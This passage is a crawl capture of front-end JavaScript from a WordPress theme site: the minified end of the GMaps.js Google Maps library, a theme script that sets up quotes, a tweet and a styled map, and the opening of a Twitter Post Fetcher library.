s=e.options[t];window.context_menu[i.el.id][e.control][s.name]={title:s.title,action:s.action}}}r.id="gmaps_context_menu";r.style.display="none";r.style.position="absolute";r.style.minWidth="100px";r.style.background="white";r.style.listStyle="none";r.style.padding="8px";r.style.boxShadow="2px 2px 6px #ccc";n.body.appendChild(r);var o=u("gmaps_context_menu");google.maps.event.addDomListener(o,"mouseout",function(e){if(!e.relatedTarget||!this.contains(e.relatedTarget)){window.setTimeout(function(){o.style.display="none"},400)}},false)};this.hideContextMenu=function(){var e=u("gmaps_context_menu");if(e){e.style.display="none"}};var L=function(t,n){google.maps.event.addListener(t,n,function(t){if(t==undefined){t=this}e[n].apply(this,[t]);i.hideContextMenu()})};google.maps.event.addListener(this.map,"zoom_changed",this.hideContextMenu);for(var A=0;A<o.length;A++){var O=o[A];if(O in e){L(this.map,O)}}for(var A=0;A<f.length;A++){var O=f[A];if(O in e){L(this.map,O)}}google.maps.event.addListener(this.map,"rightclick",function(t){if(e.rightclick){e.rightclick.apply(this,[t])}if(window.context_menu[i.el.id]["map"]!=undefined){i.buildContextMenu("map",t)}});this.refresh=function(){google.maps.event.trigger(this.map,"resize")};this.fitZoom=function(){var e=[],t=this.markers.length,n;for(n=0;n<t;n++){if(typeof this.markers[n].visible==="boolean"&&this.markers[n].visible){e.push(this.markers[n].getPosition())}}this.fitLatLngBounds(e)};this.fitLatLngBounds=function(e){var t=e.length;var n=new google.maps.LatLngBounds;for(var r=0;r<t;r++){n.extend(e[r])}this.map.fitBounds(n)};this.setCenter=function(e,t,n){this.map.panTo(new google.maps.LatLng(e,t));if(n){n()}};this.getElement=function(){return this.el};this.zoomIn=function(e){e=e||1;this.zoom=this.map.getZoom()+e;this.map.setZoom(this.zoom)};this.zoomOut=function(e){e=e||1;this.zoom=this.map.getZoom()-e;this.map.setZoom(this.zoom)};var M=[],_;for(_ in this.map){if(typeof this.map[_]=="function"&&!this[_]){M.push(_)}}for(s=0;s<M.length;s++){(function(e,t,n){e[n]=function(){return t[n].apply(t,arguments)}})(this,this.map,M[s])}};return r}(this);f.prototype.createControl=function(e){var t=document.createElement("div");t.style.cursor="pointer";if(e.disableDefaultStyles!==true){t.style.fontFamily="Roboto, Arial, sans-serif";t.style.fontSize="11px";t.style.boxShadow="rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px"}for(var n in e.style){t.style[n]=e.style[n]}if(e.id){t.id=e.id}if(e.classes){t.className=e.classes}if(e.content){t.innerHTML=e.content}if(e.position){t.position=google.maps.ControlPosition[e.position.toUpperCase()]}for(var r in e.events){(function(t,n){google.maps.event.addDomListener(t,n,function(){e.events[n].apply(this,[this])})})(t,r)}t.index=1;return t};f.prototype.addControl=function(e){var t=this.createControl(e);this.controls.push(t);this.map.controls[t.position].push(t);return t};f.prototype.removeControl=function(e){var t=null;for(var n=0;n<this.controls.length;n++){if(this.controls[n]==e){t=this.controls[n].position;this.controls.splice(n,1)}}if(t){for(n=0;n<this.map.controls.length;n++){var r=this.map.controls[e.position];if(r.getAt(n)==e){r.removeAt(n);break}}}return e};f.prototype.createMarker=function(e){if(e.lat==undefined&&e.lng==undefined&&e.position==undefined){throw"No latitude or longitude defined."}var n=this,r=e.details,i=e.fences,s=e.outside,o={position:new google.maps.LatLng(e.lat,e.lng),map:null},u=t(o,e);delete u.lat;delete u.lng;delete u.fences;delete u.outside;var a=new google.maps.Marker(u);a.fences=i;if(e.infoWindow){a.infoWindow=new google.maps.InfoWindow(e.infoWindow);var f=["closeclick","content_changed","domready","position_changed","zindex_changed"];for(var l=0;l<f.length;l++){(function(t,n){if(e.infoWindow[n]){google.maps.event.addListener(t,n,function(t){e.infoWindow[n].apply(this,[t])})}})(a.infoWindow,f[l])}}var c=["animation_changed","clickable_changed","cursor_changed","draggable_changed","flat_changed","icon_changed","position_changed","shadow_changed","shape_changed","title_changed","visible_changed","zindex_changed"];var h=["dblclick","drag","dragend","dragstart","mousedown","mouseout","mouseover","mouseup"];for(var l=0;l<c.length;l++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(){e[n].apply(this,[this])})}})(a,c[l])}for(var l=0;l<h.length;l++){(function(t,n,r){if(e[r]){google.maps.event.addListener(n,r,function(n){if(!n.pixel){n.pixel=t.getProjection().fromLatLngToPoint(n.latLng)}e[r].apply(this,[n])})}})(this.map,a,h[l])}google.maps.event.addListener(a,"click",function(){this.details=r;if(e.click){e.click.apply(this,[this])}if(a.infoWindow){n.hideInfoWindows();a.infoWindow.open(n.map,a)}});google.maps.event.addListener(a,"rightclick",function(t){t.marker=this;if(e.rightclick){e.rightclick.apply(this,[t])}if(window.context_menu[n.el.id]["marker"]!=undefined){n.buildContextMenu("marker",t)}});if(a.fences){google.maps.event.addListener(a,"dragend",function(){n.checkMarkerGeofence(a,function(e,t){s(e,t)})})}return a};f.prototype.addMarker=function(e){var t;if(e.hasOwnProperty("gm_accessors_")){t=e}else{if(e.hasOwnProperty("lat")&&e.hasOwnProperty("lng")||e.position){t=this.createMarker(e)}else{throw"No latitude or longitude defined."}}t.setMap(this.map);if(this.markerClusterer){this.markerClusterer.addMarker(t)}this.markers.push(t);f.fire("marker_added",t,this);return t};f.prototype.addMarkers=function(e){for(var t=0,n;n=e[t];t++){this.addMarker(n)}return this.markers};f.prototype.hideInfoWindows=function(){for(var e=0,t;t=this.markers[e];e++){if(t.infoWindow){t.infoWindow.close()}}};f.prototype.removeMarker=function(e){for(var t=0;t<this.markers.length;t++){if(this.markers[t]===e){this.markers[t].setMap(null);this.markers.splice(t,1);if(this.markerClusterer){this.markerClusterer.removeMarker(e)}f.fire("marker_removed",e,this);break}}return e};f.prototype.removeMarkers=function(e){var t=[];if(typeof e=="undefined"){for(var n=0;n<this.markers.length;n++){this.markers[n].setMap(null)}this.markers=t}else{for(var n=0;n<e.length;n++){if(this.markers.indexOf(e[n])>-1){this.markers[n].setMap(null)}}for(var n=0;n<this.markers.length;n++){if(this.markers[n].getMap()!=null){t.push(this.markers[n])}}this.markers=t}};f.prototype.drawOverlay=function(e){var t=new google.maps.OverlayView,n=true;t.setMap(this.map);if(e.auto_show!=null){n=e.auto_show}t.onAdd=function(){var n=document.createElement("div");n.style.borderStyle="none";n.style.borderWidth="0px";n.style.position="absolute";n.style.zIndex=100;n.innerHTML=e.content;t.el=n;if(!e.layer){e.layer="overlayLayer"}var r=this.getPanes(),i=r[e.layer],s=["contextmenu","DOMMouseScroll","dblclick","mousedown"];i.appendChild(n);for(var o=0;o<s.length;o++){(function(e,t){google.maps.event.addDomListener(e,t,function(e){if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1&&document.all){e.cancelBubble=true;e.returnValue=false}else{e.stopPropagation()}})})(n,s[o])}if(e.click){google.maps.event.addDomListener(t.el,"click",function(){e.click.apply(t,[t])})}google.maps.event.trigger(this,"ready")};t.draw=function(){var r=this.getProjection(),i=r.fromLatLngToDivPixel(new google.maps.LatLng(e.lat,e.lng));e.horizontalOffset=e.horizontalOffset||0;e.verticalOffset=e.verticalOffset||0;var s=t.el,o=s.children[0],u=o.clientHeight,a=o.clientWidth;switch(e.verticalAlign){case"top":s.style.top=i.y-u+e.verticalOffset+"px";break;default:case"middle":s.style.top=i.y-u/2+e.verticalOffset+"px";break;case"bottom":s.style.top=i.y+e.verticalOffset+"px";break}switch(e.horizontalAlign){case"left":s.style.left=i.x-a+e.horizontalOffset+"px";break;default:case"center":s.style.left=i.x-a/2+e.horizontalOffset+"px";break;case"right":s.style.left=i.x+e.horizontalOffset+"px";break}s.style.display=n?"block":"none";if(!n){e.show.apply(this,[s])}};t.onRemove=function(){var n=t.el;if(e.remove){e.remove.apply(this,[n])}else{t.el.parentNode.removeChild(t.el);t.el=null}};this.overlays.push(t);return t};f.prototype.removeOverlay=function(e){for(var t=0;t<this.overlays.length;t++){if(this.overlays[t]===e){this.overlays[t].setMap(null);this.overlays.splice(t,1);break}}};f.prototype.removeOverlays=function(){for(var e=0,t;t=this.overlays[e];e++){t.setMap(null)}this.overlays=[]};f.prototype.drawPolyline=function(e){var t=[],n=e.path;if(n.length){if(n[0][0]===undefined){t=n}else{for(var r=0,i;i=n[r];r++){t.push(new google.maps.LatLng(i[0],i[1]))}}}var s={map:this.map,path:t,strokeColor:e.strokeColor,strokeOpacity:e.strokeOpacity,strokeWeight:e.strokeWeight,geodesic:e.geodesic,clickable:true,editable:false,visible:true};if(e.hasOwnProperty("clickable")){s.clickable=e.clickable}if(e.hasOwnProperty("editable")){s.editable=e.editable}if(e.hasOwnProperty("icons")){s.icons=e.icons}if(e.hasOwnProperty("zIndex")){s.zIndex=e.zIndex}var o=new google.maps.Polyline(s);var u=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"];for(var a=0;a<u.length;a++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(t){e[n].apply(this,[t])})}})(o,u[a])}this.polylines.push(o);f.fire("polyline_added",o,this);return o};f.prototype.removePolyline=function(e){for(var t=0;t<this.polylines.length;t++){if(this.polylines[t]===e){this.polylines[t].setMap(null);this.polylines.splice(t,1);f.fire("polyline_removed",e,this);break}}};f.prototype.removePolylines=function(){for(var e=0,t;t=this.polylines[e];e++){t.setMap(null)}this.polylines=[]};f.prototype.drawCircle=function(e){e=t({map:this.map,center:new google.maps.LatLng(e.lat,e.lng)},e);delete e.lat;delete e.lng;var n=new google.maps.Circle(e),r=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"];for(var i=0;i<r.length;i++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(t){e[n].apply(this,[t])})}})(n,r[i])}this.polygons.push(n);return n};f.prototype.drawRectangle=function(e){e=t({map:this.map},e);var n=new google.maps.LatLngBounds(new google.maps.LatLng(e.bounds[0][0],e.bounds[0][1]),new google.maps.LatLng(e.bounds[1][0],e.bounds[1][1]));e.bounds=n;var r=new google.maps.Rectangle(e),i=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"];for(var s=0;s<i.length;s++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(t){e[n].apply(this,[t])})}})(r,i[s])}this.polygons.push(r);return r};f.prototype.drawPolygon=function(e){var n=false;if(e.hasOwnProperty("useGeoJSON")){n=e.useGeoJSON}delete e.useGeoJSON;e=t({map:this.map},e);if(n==false){e.paths=[e.paths.slice(0)]}if(e.paths.length>0){if(e.paths[0].length>0){e.paths=i(r(e.paths,o,n))}}var s=new google.maps.Polygon(e),u=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"];for(var a=0;a<u.length;a++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(t){e[n].apply(this,[t])})}})(s,u[a])}this.polygons.push(s);f.fire("polygon_added",s,this);return s};f.prototype.removePolygon=function(e){for(var t=0;t<this.polygons.length;t++){if(this.polygons[t]===e){this.polygons[t].setMap(null);this.polygons.splice(t,1);f.fire("polygon_removed",e,this);break}}};f.prototype.removePolygons=function(){for(var e=0,t;t=this.polygons[e];e++){t.setMap(null)}this.polygons=[]};f.prototype.getFromFusionTables=function(e){var t=e.events;delete e.events;var n=e,r=new google.maps.FusionTablesLayer(n);for(var i in t){(function(e,n){google.maps.event.addListener(e,n,function(e){t[n].apply(this,[e])})})(r,i)}this.layers.push(r);return r};f.prototype.loadFromFusionTables=function(e){var t=this.getFromFusionTables(e);t.setMap(this.map);return t};f.prototype.getFromKML=function(e){var t=e.url,n=e.events;delete e.url;delete e.events;var r=e,i=new google.maps.KmlLayer(t,r);for(var s in n){(function(e,t){google.maps.event.addListener(e,t,function(e){n[t].apply(this,[e])})})(i,s)}this.layers.push(i);return i};f.prototype.loadFromKML=function(e){var t=this.getFromKML(e);t.setMap(this.map);return t};f.prototype.addLayer=function(e,t){t=t||{};var n;switch(e){case"weather":this.singleLayers.weather=n=new google.maps.weather.WeatherLayer;break;case"clouds":this.singleLayers.clouds=n=new google.maps.weather.CloudLayer;break;case"traffic":this.singleLayers.traffic=n=new google.maps.TrafficLayer;break;case"transit":this.singleLayers.transit=n=new google.maps.TransitLayer;break;case"bicycling":this.singleLayers.bicycling=n=new google.maps.BicyclingLayer;break;case"panoramio":this.singleLayers.panoramio=n=new google.maps.panoramio.PanoramioLayer;n.setTag(t.filter);delete t.filter;if(t.click){google.maps.event.addListener(n,"click",function(e){t.click(e);delete t.click})}break;case"places":this.singleLayers.places=n=new google.maps.places.PlacesService(this.map);if(t.search||t.nearbySearch||t.radarSearch){var r={bounds:t.bounds||null,keyword:t.keyword||null,location:t.location||null,name:t.name||null,radius:t.radius||null,rankBy:t.rankBy||null,types:t.types||null};if(t.radarSearch){n.radarSearch(r,t.radarSearch)}if(t.search){n.search(r,t.search)}if(t.nearbySearch){n.nearbySearch(r,t.nearbySearch)}}if(t.textSearch){var i={bounds:t.bounds||null,location:t.location||null,query:t.query||null,radius:t.radius||null};n.textSearch(i,t.textSearch)}break}if(n!==undefined){if(typeof n.setOptions=="function"){n.setOptions(t)}if(typeof n.setMap=="function"){n.setMap(this.map)}return n}};f.prototype.removeLayer=function(e){if(typeof e=="string"&&this.singleLayers[e]!==undefined){this.singleLayers[e].setMap(null);delete this.singleLayers[e]}else{for(var t=0;t<this.layers.length;t++){if(this.layers[t]===e){this.layers[t].setMap(null);this.layers.splice(t,1);break}}}};var l,c;f.prototype.getRoutes=function(e){switch(e.travelMode){case"bicycling":l=google.maps.TravelMode.BICYCLING;break;case"transit":l=google.maps.TravelMode.TRANSIT;break;case"driving":l=google.maps.TravelMode.DRIVING;break;default:l=google.maps.TravelMode.WALKING;break}if(e.unitSystem==="imperial"){c=google.maps.UnitSystem.IMPERIAL}else{c=google.maps.UnitSystem.METRIC}var n={avoidHighways:false,avoidTolls:false,optimizeWaypoints:false,waypoints:[]},r=t(n,e);r.origin=/string/.test(typeof e.origin)?e.origin:new google.maps.LatLng(e.origin[0],e.origin[1]);r.destination=/string/.test(typeof e.destination)?e.destination:new google.maps.LatLng(e.destination[0],e.destination[1]);r.travelMode=l;r.unitSystem=c;delete r.callback;delete r.error;var i=this,s=new google.maps.DirectionsService;s.route(r,function(t,n){if(n===google.maps.DirectionsStatus.OK){for(var r in t.routes){if(t.routes.hasOwnProperty(r)){i.routes.push(t.routes[r])}}if(e.callback){e.callback(i.routes)}}else{if(e.error){e.error(t,n)}}})};f.prototype.removeRoutes=function(){this.routes=[]};f.prototype.getElevations=function(e){e=t({locations:[],path:false,samples:256},e);if(e.locations.length>0){if(e.locations[0].length>0){e.locations=i(r([e.locations],o,false))}}var n=e.callback;delete e.callback;var s=new google.maps.ElevationService;if(!e.path){delete e.path;delete e.samples;s.getElevationForLocations(e,function(e,t){if(n&&typeof n==="function"){n(e,t)}})}else{var u={path:e.locations,samples:e.samples};s.getElevationAlongPath(u,function(e,t){if(n&&typeof n==="function"){n(e,t)}})}};f.prototype.cleanRoute=f.prototype.removePolylines;f.prototype.drawRoute=function(e){var t=this;this.getRoutes({origin:e.origin,destination:e.destination,travelMode:e.travelMode,waypoints:e.waypoints,unitSystem:e.unitSystem,error:e.error,callback:function(n){if(n.length>0){t.drawPolyline({path:n[n.length-1].overview_path,strokeColor:e.strokeColor,strokeOpacity:e.strokeOpacity,strokeWeight:e.strokeWeight});if(e.callback){e.callback(n[n.length-1])}}}})};f.prototype.travelRoute=function(e){if(e.origin&&e.destination){this.getRoutes({origin:e.origin,destination:e.destination,travelMode:e.travelMode,waypoints:e.waypoints,unitSystem:e.unitSystem,error:e.error,callback:function(t){if(t.length>0&&e.start){e.start(t[t.length-1])}if(t.length>0&&e.step){var n=t[t.length-1];if(n.legs.length>0){var r=n.legs[0].steps;for(var i=0,s;s=r[i];i++){s.step_number=i;e.step(s,n.legs[0].steps.length-1)}}}if(t.length>0&&e.end){e.end(t[t.length-1])}}})}else if(e.route){if(e.route.legs.length>0){var t=e.route.legs[0].steps;for(var n=0,r;r=t[n];n++){r.step_number=n;e.step(r)}}}};f.prototype.drawSteppedRoute=function(e){var t=this;if(e.origin&&e.destination){this.getRoutes({origin:e.origin,destination:e.destination,travelMode:e.travelMode,waypoints:e.waypoints,error:e.error,callback:function(n){if(n.length>0&&e.start){e.start(n[n.length-1])}if(n.length>0&&e.step){var r=n[n.length-1];if(r.legs.length>0){var i=r.legs[0].steps;for(var s=0,o;o=i[s];s++){o.step_number=s;t.drawPolyline({path:o.path,strokeColor:e.strokeColor,strokeOpacity:e.strokeOpacity,strokeWeight:e.strokeWeight});e.step(o,r.legs[0].steps.length-1)}}}if(n.length>0&&e.end){e.end(n[n.length-1])}}})}else if(e.route){if(e.route.legs.length>0){var n=e.route.legs[0].steps;for(var r=0,i;i=n[r];r++){i.step_number=r;t.drawPolyline({path:i.path,strokeColor:e.strokeColor,strokeOpacity:e.strokeOpacity,strokeWeight:e.strokeWeight});e.step(i)}}}};f.Route=function(e){this.origin=e.origin;this.destination=e.destination;this.waypoints=e.waypoints;this.map=e.map;this.route=e.route;this.step_count=0;this.steps=this.route.legs[0].steps;this.steps_length=this.steps.length;this.polyline=this.map.drawPolyline({path:new google.maps.MVCArray,strokeColor:e.strokeColor,strokeOpacity:e.strokeOpacity,strokeWeight:e.strokeWeight}).getPath()};f.Route.prototype.getRoute=function(t){var n=this;this.map.getRoutes({origin:this.origin,destination:this.destination,travelMode:t.travelMode,waypoints:this.waypoints||[],error:t.error,callback:function(){n.route=e[0];if(t.callback){t.callback.call(n)}}})};f.Route.prototype.back=function(){if(this.step_count>0){this.step_count--;var e=this.route.legs[0].steps[this.step_count].path;for(var t in e){if(e.hasOwnProperty(t)){this.polyline.pop()}}}};f.Route.prototype.forward=function(){if(this.step_count<this.steps_length){var e=this.route.legs[0].steps[this.step_count].path;for(var t in e){if(e.hasOwnProperty(t)){this.polyline.push(e[t])}}this.step_count++}};f.prototype.checkGeofence=function(e,t,n){return n.containsLatLng(new google.maps.LatLng(e,t))};f.prototype.checkMarkerGeofence=function(e,t){if(e.fences){for(var n=0,r;r=e.fences[n];n++){var i=e.getPosition();if(!this.checkGeofence(i.lat(),i.lng(),r)){t(e,r)}}}};f.prototype.toImage=function(e){var e=e||{},t={};t["size"]=e["size"]||[this.el.clientWidth,this.el.clientHeight];t["lat"]=this.getCenter().lat();t["lng"]=this.getCenter().lng();if(this.markers.length>0){t["markers"]=[];for(var n=0;n<this.markers.length;n++){t["markers"].push({lat:this.markers[n].getPosition().lat(),lng:this.markers[n].getPosition().lng()})}}if(this.polylines.length>0){var r=this.polylines[0];t["polyline"]={};t["polyline"]["path"]=google.maps.geometry.encoding.encodePath(r.getPath());t["polyline"]["strokeColor"]=r.strokeColor;t["polyline"]["strokeOpacity"]=r.strokeOpacity;t["polyline"]["strokeWeight"]=r.strokeWeight}return f.staticMapURL(t)};f.staticMapURL=function(e){function b(e,t){if(e[0]==="#"){e=e.replace("#","0x");if(t){t=parseFloat(t);t=Math.min(1,Math.max(t,0));if(t===0){return"0x00000000"}t=(t*255).toString(16);if(t.length===1){t+=t}e=e.slice(0,8)+t}}return e}var t=[],n,r="http://maps.googleapis.com/maps/api/staticmap";if(e.url){r=e.url;delete e.url}r+="?";var i=e.markers;delete e.markers;if(!i&&e.marker){i=[e.marker];delete e.marker}var s=e.styles;delete e.styles;var o=e.polyline;delete e.polyline;if(e.center){t.push("center="+e.center);delete e.center}else if(e.address){t.push("center="+e.address);delete e.address}else if(e.lat){t.push(["center=",e.lat,",",e.lng].join(""));delete e.lat;delete e.lng}else if(e.visible){var u=encodeURI(e.visible.join("|"));t.push("visible="+u)}var a=e.size;if(a){if(a.join){a=a.join("x")}delete e.size}else{a="630x300"}t.push("size="+a);if(!e.zoom&&e.zoom!==false){e.zoom=15}var f=e.hasOwnProperty("sensor")?!!e.sensor:true;delete e.sensor;t.push("sensor="+f);for(var l in e){if(e.hasOwnProperty(l)){t.push(l+"="+e[l])}}if(i){var c,h;for(var p=0;n=i[p];p++){c=[];if(n.size&&n.size!=="normal"){c.push("size:"+n.size);delete n.size}else if(n.icon){c.push("icon:"+encodeURI(n.icon));delete n.icon}if(n.color){c.push("color:"+n.color.replace("#","0x"));delete n.color}if(n.label){c.push("label:"+n.label[0].toUpperCase());delete n.label}h=n.address?n.address:n.lat+","+n.lng;delete n.address;delete n.lat;delete n.lng;for(var l in n){if(n.hasOwnProperty(l)){c.push(l+":"+n[l])}}if(c.length||p===0){c.push(h);c=c.join("|");t.push("markers="+encodeURI(c))}else{c=t.pop()+encodeURI("|"+h);t.push(c)}}}if(s){for(var p=0;p<s.length;p++){var d=[];if(s[p].featureType){d.push("feature:"+s[p].featureType.toLowerCase())}if(s[p].elementType){d.push("element:"+s[p].elementType.toLowerCase())}for(var v=0;v<s[p].stylers.length;v++){for(var m in s[p].stylers[v]){var g=s[p].stylers[v][m];if(m=="hue"||m=="color"){g="0x"+g.substring(1)}d.push(m+":"+g)}}var y=d.join("|");if(y!=""){t.push("style="+y)}}}if(o){n=o;o=[];if(n.strokeWeight){o.push("weight:"+parseInt(n.strokeWeight,10))}if(n.strokeColor){var w=b(n.strokeColor,n.strokeOpacity);o.push("color:"+w)}if(n.fillColor){var E=b(n.fillColor,n.fillOpacity);o.push("fillcolor:"+E)}var S=n.path;if(S.join){for(var v=0,x;x=S[v];v++){o.push(x.join(","))}}else{o.push("enc:"+S)}o=o.join("|");t.push("path="+encodeURI(o))}var T=window.devicePixelRatio||1;t.push("scale="+T);t=t.join("&");return r+t};f.prototype.addMapType=function(e,t){if(t.hasOwnProperty("getTileUrl")&&typeof t["getTileUrl"]=="function"){t.tileSize=t.tileSize||new google.maps.Size(256,256);var n=new google.maps.ImageMapType(t);this.map.mapTypes.set(e,n)}else{throw"'getTileUrl' function required."}};f.prototype.addOverlayMapType=function(e){if(e.hasOwnProperty("getTile")&&typeof e["getTile"]=="function"){var t=e.index;delete e.index;this.map.overlayMapTypes.insertAt(t,e)}else{throw"'getTile' function required."}};f.prototype.removeOverlayMapType=function(e){this.map.overlayMapTypes.removeAt(e)};f.prototype.addStyle=function(e){var t=new google.maps.StyledMapType(e.styles,{name:e.styledMapName});this.map.mapTypes.set(e.mapTypeId,t)};f.prototype.setStyle=function(e){this.map.setMapTypeId(e)};f.prototype.createPanorama=function(e){if(!e.hasOwnProperty("lat")||!e.hasOwnProperty("lng")){e.lat=this.getCenter().lat();e.lng=this.getCenter().lng()}this.panorama=f.createPanorama(e);this.map.setStreetView(this.panorama);return this.panorama};f.createPanorama=function(e){var n=u(e.el,e.context);e.position=new google.maps.LatLng(e.lat,e.lng);delete e.el;delete e.context;delete e.lat;delete e.lng;var r=["closeclick","links_changed","pano_changed","position_changed","pov_changed","resize","visible_changed"],i=t({visible:true},e);for(var s=0;s<r.length;s++){delete i[r[s]]}var o=new google.maps.StreetViewPanorama(n,i);for(var s=0;s<r.length;s++){(function(t,n){if(e[n]){google.maps.event.addListener(t,n,function(){e[n].apply(this)})}})(o,r[s])}return o};f.prototype.on=function(e,t){return f.on(e,this,t)};f.prototype.off=function(e){f.off(e,this)};f.custom_events=["marker_added","marker_removed","polyline_added","polyline_removed","polygon_added","polygon_removed","geolocated","geolocation_failed"];f.on=function(e,t,n){if(f.custom_events.indexOf(e)==-1){if(t instanceof f)t=t.map;return google.maps.event.addListener(t,e,n)}else{var r={handler:n,eventName:e};t.registered_events[e]=t.registered_events[e]||[];t.registered_events[e].push(r);return r}};f.off=function(e,t){if(f.custom_events.indexOf(e)==-1){if(t instanceof f)t=t.map;google.maps.event.clearListeners(t,e)}else{t.registered_events[e]=[]}};f.fire=function(e,t,n){if(f.custom_events.indexOf(e)==-1){google.maps.event.trigger(t,e,Array.prototype.slice.apply(arguments).slice(2))}else{if(e in n.registered_events){var r=n.registered_events[e];for(var i=0;i<r.length;i++){(function(e,t,n){e.apply(t,[n])})(r[i]["handler"],n,t)}}}};f.geolocate=function(e){var t=e.always||e.complete;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(n){e.success(n);if(t){t()}},function(n){e.error(n);if(t){t()}},e.options)}else{e.not_supported();if(t){t()}}};f.geocode=function(e){this.geocoder=new google.maps.Geocoder;var t=e.callback;if(e.hasOwnProperty("lat")&&e.hasOwnProperty("lng")){e.latLng=new google.maps.LatLng(e.lat,e.lng)}delete e.lat;delete e.lng;delete e.callback;this.geocoder.geocode(e,function(e,n){t(e,n)})};if(!google.maps.Polygon.prototype.getBounds){google.maps.Polygon.prototype.getBounds=function(e){var t=new google.maps.LatLngBounds;var n=this.getPaths();var r;for(var i=0;i<n.getLength();i++){r=n.getAt(i);for(var s=0;s<r.getLength();s++){t.extend(r.getAt(s))}}return t}}if(!google.maps.Polygon.prototype.containsLatLng){google.maps.Polygon.prototype.containsLatLng=function(e){var t=this.getBounds();if(t!==null&&!t.contains(e)){return false}var n=false;var r=this.getPaths().getLength();for(var i=0;i<r;i++){var s=this.getPaths().getAt(i);var o=s.getLength();var u=o-1;for(var a=0;a<o;a++){var f=s.getAt(a);var l=s.getAt(u);if(f.lng()<e.lng()&&l.lng()>=e.lng()||l.lng()<e.lng()&&f.lng()>=e.lng()){if(f.lat()+(e.lng()-f.lng())/(l.lng()-f.lng())*(l.lat()-f.lat())<e.lat()){n=!n}}u=a}}return n}}google.maps.LatLngBounds.prototype.containsLatLng=function(e){return this.contains(e)};google.maps.Marker.prototype.setFences=function(e){this.fences=e};google.maps.Marker.prototype.addFence=function(e){this.fences.push(e)};google.maps.Marker.prototype.getId=function(){return this["__gm_id"]};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(e){"use strict";if(this==null){throw new TypeError}var t=Object(this);var n=t.length>>>0;if(n===0){return-1}var r=0;if(arguments.length>1){r=Number(arguments[1]);if(r!=r){r=0}else if(r!=0&&r!=Infinity&&r!=-Infinity){r=(r>0||-1)*Math.floor(Math.abs(r))}}if(r>=n){return-1}var i=r>=0?r:Math.max(n-Math.abs(r),0);for(;i<n;i++){if(i in t&&t[i]===e){return i}}return-1}}return f})

--- FILE ---
content_type: application/javascript
request_url: https://master1.gr/wp-content/themes/mastersa/assets/js/custom-scripts.js?ver=1.0
body_size: 821
content:
// When DOM is fully loaded
jQuery(document).ready(function ($) {

	"use strict";
    
    /* Quotes Rotator
	--------------------------------------------------*/
    
    $('ul.quotes').quote_rotator({ 
        rotation_speed: SiteParameters.quote_speed, 
        pause_on_hover: true, 
        randomize_first_quote: false 
    });
    
    /* Latest Tweet
	--------------------------------------------------*/

    if ($('#latest-tweet').length) {

        var guuTweet = {
            "id": SiteParameters.twitter_id,
            "domId": 'latest-tweet',
            "maxTweets": 1,
            "enableLinks": true,
            "showUser": false
        };
        twitterFetcher.fetch(guuTweet);
        
    };
    
    /* Google map
	--------------------------------------------------*/
    
    if ($('#map-default').length) {
	
        var map;
        map = new GMaps({
            div: '#map-default',
            lat: SiteParameters.google_map_latitude,
            lng: SiteParameters.google_map_longitude,
            scrollwheel: false, // Remove this line if you would like to enable zooming of the map via mousewheel/touchpad.
            draggable: false, // Remove this line if you would like to enable dragging of the map via mouse/touchpad.
            disableDefaultUI: true,
            zoom: 18, // Remove this line if you would like to disable the zoom view for this map.
        });
        map.drawOverlay({
            lat: map.getCenter().lat(),
            lng: map.getCenter().lng(),
            content: '<i class="ion-ios7-location"></i>',
            verticalAlign: 'top',
            horizontalAlign: 'center'
        });
        // The styles below present your map in muted colours. If you would like to use the standard map colours, then please remove the code below.
        var styles = [{
            stylers: [{
                hue: "#8A8E7D"
            }, {
                saturation: -60
            }]
        }, {
            featureType: "road",
            elementType: "geometry",
            stylers: [{
                lightness: 100
            }, {
                visibility: "simplified"
            }]
        }, {
            featureType: "road",
            elementType: "labels",
            stylers: [{
                visibility: "off"
            }]
        }];

        map.setOptions({
            styles: styles
        });
        
    };

});

--- FILE ---
content_type: application/javascript
request_url: https://master1.gr/wp-content/themes/mastersa/assets/js/twitterfetcher.min.js?ver=11.0
body_size: 1487
content:
/*********************************************************************
*  #### Twitter Post Fetcher v11.0 ####
*  Coded by Jason Mayes 2013. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here: 
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
var twitterFetcher=function(){function v(a){return a.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,f){return f}).replace(/class=".*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,"")}function l(a,c){for(var f=[],g=new RegExp("(^| )"+c+"( |$)"),b=a.getElementsByTagName("*"),h=0,e=b.length;h<e;h++)g.test(b[h].className)&&f.push(b[h]);return f}var w="",k=20,x=!0,m=[],q=!1,n=!0,p=!0,r=null,s=!0,y=!0,t=null,z=!0;return{fetch:function(a){void 0===a.maxTweets&&(a.maxTweets=20);void 0===a.enableLinks&&(a.enableLinks=
!0);void 0===a.showUser&&(a.showUser=!0);void 0===a.showTime&&(a.showTime=!0);void 0===a.dateFunction&&(a.dateFunction="default");void 0===a.showRetweet&&(a.showRetweet=!0);void 0===a.customCallback&&(a.customCallback=null);void 0===a.showInteraction&&(a.showInteraction=!0);if(q)m.push(a);else{q=!0;w=a.domId;k=a.maxTweets;x=a.enableLinks;p=a.showUser;n=a.showTime;y=a.showRetweet;r=a.dateFunction;t=a.customCallback;z=a.showInteraction;var c=document.createElement("script");c.type="text/javascript";
